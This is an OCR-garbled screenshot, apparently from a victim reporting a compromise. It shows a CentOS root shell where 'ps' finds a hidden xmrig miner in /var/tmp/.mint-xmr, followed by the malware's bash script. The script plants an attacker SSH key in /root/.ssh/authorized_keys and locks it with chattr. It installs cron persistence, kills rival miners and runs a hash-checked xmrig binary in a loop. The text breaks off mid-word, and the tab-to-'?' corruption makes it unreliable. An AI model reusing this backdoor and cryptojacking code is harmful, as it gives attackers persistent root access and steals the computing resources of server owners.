 [root@VM-4-7-centos ~]# ps -ef|grep xmrig
root     26997 26739  0 14:42 pts/0    00:00:00 grep --color=auto xmrig
nexus    32052     1  0 Nov22 ?        00:00:05 /var/tmp/.mint-xmr/updat3 -c
#!/bin/bash # FOLDER="$(cat
 /var/tmp/.logs/.xmr)" sshkey="ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDfWpOBY9XU2gUh6bfANlquq8YWUNh+eZaodVBYCBaW+uq2eyNl5XjjM+r0FCPhatw5xK3MQ
TSWQha/5J6qQ/IPZSB0ycCRb/GLoMWMxuQ4LTXLFNBsS90G7oKj5seh1/LonfQL1qlhIG67SSxLhVUrhj9xZctwu7bp/BHUZYTH5qWKrOqV0sPgC3KxIEQV4Row7J1jQLeOGLUtrf33V
3l/booVPCF2fJW7+KDnvjpb1tESr/udhQ6OJYdFdQiL75aJbKql3lOemM5MugebtW52MG/ZjI7TePYyqXcOV9MammvChxxslRWM81lMvDYe6S8pg/1aNbmeQJCpWkin5hN/ localhos
t" hashid="349d893caaedd7552248f00dbdab0737fdcc15aefd36825603d3fe84e62e39cf" ###########  placekey() { ?chattr -iajtdu "/root" ; chattr -R -
iajtdu "/root/.ssh" ?echo $sshkey >> "/root/.ssh/authorized_keys" ?chmod 600 "/root/.ssh/authorized_keys" ?chattr +ia "/root/.ssh/authorized
_keys" }  sshkeyset() { ?if [ $(id -u) = 0 ]; then ??if [ -d "/root/.ssh/" ] && [ -f "/root/.ssh/authorized_keys" ]; then ???if ! cat "/root
/.ssh/authorized_keys" | grep -q "${sshkey}" ; then ????placekey ???fi ??else ???if [ ! -d "/root/.ssh/" ]; then ????chattr -iajtdu "/root" 
????mkdir "/root/.ssh/" ???fi ???placekey ??fi ?fi }   cronjob() { ?if ! crontab -l | grep -q 'updat3'; then ??if [ $(id -u) = 0 ]; then ???
chattr -R -iajtdu /var/spool/cron/crontabs ??fi ?? ??echo "@daily $FOLDER/start" > $FOLDER/.tempo ??echo "@reboot $FOLDER/updat3 > /dev/null
 2>&1 & disown" >> $FOLDER/.tempo ??echo "@monthly $FOLDER/updat3  > /dev/null 2>&1 & disown" >> $FOLDER/.tempo ??crontab $FOLDER/.tempo ??s
leep 1 ??rm -rf $FOLDER/.tempo ?fi }  delete() { ?if [ -f $FOLDER/config.json ]; then ??chattr -R -iajtdu $FOLDER/config.json ??rm -rf $FOLD
ER/config.json ??sleep 1 ??killall xmrig ??pkill xmrig ?fi }  run() { ?if ! pgrep -x xmrig >/dev/null; then ??if [[ $hashid == $(sha256sum $
FOLDER/xmrig | awk '{print $1}') ]]; then ???$FOLDER/xmrig > /dev/null 2>&1 & disown ??else ???chattr -R -iajtdu "$FOLDER" "/var/tmp/.logs/.
xmr" ???rm -rf $FOLDER /var/tmp/.logs/.xmr ???crontab -r ???exit; ??fi ?fi }  while : do ?sshkeyset ?sleep 1 ?cronjob ?sleep 1 ?delete ?slee